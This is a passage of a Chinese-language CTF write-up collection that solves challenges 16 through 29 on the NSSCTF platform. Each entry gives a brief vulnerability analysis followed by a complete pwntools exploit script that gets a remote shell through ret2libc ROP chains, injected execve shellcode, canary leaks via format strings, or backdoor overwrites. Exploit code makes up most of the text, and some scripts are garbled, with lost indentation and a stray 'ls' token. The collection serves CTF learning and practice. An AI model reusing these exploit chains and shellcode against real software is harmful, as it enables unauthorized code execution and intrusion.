p.interactive()
16、[CISCN 2019东北]PWN2
64位,RELRO半开,NX保护,动态链接,ida打开看看

有栈溢出,无后门函数,ret2libc3,payload用b'\x00'绕过strlen函数检查
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28646)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
rdi=0x400c83
ret=0x4006b9
p.sendlineafter("choice!\n",str(1))
payload=b'\x00'+b'a'*0x57+p64(rdi)+p64(elf.got['puts'])+p64(elf.sym['puts'])+p64(elf.sym['main'])
p.sendlineafter("encrypted\n",payload)
p.recvline()
p.recvline()
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump('puts')
sys_addr=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
p.sendlineafter("choice!\n",str(1))
payload=b'\x00'+b'a'*0x57+p64(ret)+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.sendlineafter("encrypted\n",payload)
p.interactive()
17、[GDOUCTF 2023]EASY PWN

64位,RELRO半开,NX保护,pie开了,ida打开看看

这是让最后的v5的值不为0,后面用栈溢出gets函数覆盖不为0 就行
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./easypwn"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28471)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
payload=b'a'*0x1f
p.sendlineafter("Password:\n",payload)
p.interactive()
18、[HGAME 2023 week1]test_nc
直接nc
19、[HNCTF 2022 Week1]ret2shellcode

64位,RELRO半开,NX保护,ida打开

s在栈上,buff在bss段,写个shellcode后会复制到bss段,bss段是可执行的,再覆盖到ret地址指向bss段就行
Exp:
from pwn import *
pwn="./shellcode"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28299)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
shellcode=asm(shellcraft.sh())
payload=shellcode.ljust(0x108,b'\x00')
payload+=p64(0x4040A0)
p.sendline(payload)
p.interactive()
20、[HNCTF 2022 Week1]easyoverflow

64位,RELRO半开,NX保护,动态链接,ida打开看看

栈溢出覆盖v5的值不为0就行
Exp:
from pwn import *
pwn="./easy_overflow"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28966)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
payload=b'a'*0x30
p.sendline(payload)
p.interactive()
21、[WUSTCTF 2020]getshell

32位,RELRO半开,NX保护,动态编译,ida打开

栈溢出有后门函数
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./easy_overflow"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28699)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
shell=0x0804851B
payload=b'a'*0x1c+p32(shell)
p.sendline(payload)
p.interactive()
22、[NSSCTF 2022 Spring Recruit]R3m4ke?

64位,RELRO半开,NX保护,动态链接,ida打开

栈溢出
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./easy_overflow"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28695)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
shell=0x400730
payload=b'a'*0x28+p64(shell)
p.sendline(payload)
p.interactive()
23、[GDOUCTF 2023]Shellcode

64位,RELRO半开,NX保护,动态链接,ida打开

栈溢出,name地址在bss上,下图可读可写可执行,先往bss写shellcode,再利用第二个read函数栈溢出跳转到bss执行shell

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28559)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
bss=0x6010A0
shellcode=asm('mov r8, 0x68732f6e69622f; push r8; mov rdi, rsp; push 0x3b; pop rax; xor rsi, rsi; xor rdx, rdx; syscall')
p.sendlineafter("Please.\n",shellcode)
payload=b'a'*0x12+p64(bss)
p.sendlineafter("start!\n",payload)ls
p.interactive()
24、[HNCTF 2022 Week1]fmtstrre

64位,RELRO半开,NX保护,动态编译,ida打开看看

flag存放在 v5和name的地址上,v5距离buf有0x100个,通过计算偏移b'%38$s'就可得出,还有一种是读取bss段上的flag,b'%7$saaaa'+p64(0x4040a0)
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
pwn="./ezfmt"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28768)
elf=ELF(pwn)
#gdb.attach(p,'b *0x4012B4')
#pause()
p.recv()
payload=b'%38$s'
p.sendlineafter("string.\n",payload)
p.recv()
p.interactive()
25、[2021 鹤城杯]littleof

64位,RELRO半开,Canary开了,NX保护,动态链接,ida打开看看

无后门函数,栈溢出,但是有canary,通过printf函数把canary打印出来,然后就是ret2libc3
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
pwn="./littleof"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28402)
elf=ELF(pwn)
#gdb.attach(p,'b *0x40073C')
#pause()
ret=0x40059e
rdi=0x400863
payload=b'a'*0x44+b'stop'
p.sendlineafter("overflow?\n",payload)
p.recvuntil(b'stop\n')
canary=u64(p.recv(7).rjust(8,b'\x00'))
print(hex(canary))
payload=b'a'*0x48+p64(canary)+b'a'*8+p64(rdi)+p64(elf.got['puts'])+p64(elf.sym['puts'])+p64(0x400789)
p.sendline(payload)
p.recvline()
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump('puts')
sys_addr=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
payload=b'a'*0x44+b'stop'
p.sendlineafter("overflow?\n",payload)
p.recvuntil(b'stop\n')
canary=u64(p.recv(7).rjust(8,b'\x00'))
print(hex(canary))
payload=b'a'*0x48+p64(canary)+b'a'*8+p64(ret)+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
#pause()
p.interactive()
26、[HNCTF 2022 Week1]ezr0p32

32位,RELRO半开,NX保护,ida打开

有system函数,第一个read函数往bss段读取数据,可直接读入/bin/sh\x00,然后栈溢出取得shell
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
pwn="./ezr0p"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28639)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
buf=0x804A080
p.sendlineafter("name\n",b'/bin/sh\x00')
payload=b'a'*0x20+p32(elf.sym['system'])+b'aaaa'+p32(buf)
p.sendlineafter("time~\n",payload)
p.interactive()
27、[SWPUCTF 2022 新生赛]有手就行的栈溢出

64位,RELRO半开,NX保护,ida打开

栈溢出,后门函数只有参数没函数,ret2libc3获取system函数地址

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
pwn="./pwn"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28938)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x918)')
#pause()
rdi=0x401303
ret=0x40101a
p.recv()
payload=b'a'*0x28+p64(rdi)+p64(elf.got['puts'])+p64(elf.sym['puts'])+p64(elf.sym['main'])
p.sendline(payload)
p.recvline()
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump('puts')
sys_addr=libcbase+libc.dump('system')
bin_sh=0x40204d
p.recv()
payload=b'a'*0x28+p64(ret)+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
p.interactive()
28、[深育杯 2021]find_flag

64位,保护全开,动态链接,ida打开看看

有后门函数,那就是先计算偏移为6,在通过格式化字符串漏洞把canary泄露出来,然后就是栈溢出爆破后门函数地址

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./find_flag"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28808)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
def pwn():
payload=b'%17$p%19$p'
p.sendlineafter("name? ",payload)
p.recvuntil("Nice to meet you, ")
canary=int(p.recv(18),16)
print(hex(canary))
ret_addr=int(p.recv(14),16)
print(hex(ret_addr))
pro_addr=ret_addr-0x146F
flag=0x2004+pro_addr
rdi=0x14e3 +pro_addr
ret=0x101a +pro_addr
sys_addr=elf.sym['system']+pro_addr
p.recv()
payload=b'a'*0x38+p64(canary)+b'a'*8+p64(ret)+p64(rdi)+p64(flag)+p64(sys_addr)
p.sendline(payload)
p.recv()
p.interactive()
pwn()
29、[HDCTF 2023]pwnner

64位,RELRO半开,NX保护,动态编译,ida打开,发现有后门函数,但是栈溢出要通过if判断,一个伪随机数漏洞,通过python的ctypes就能得出
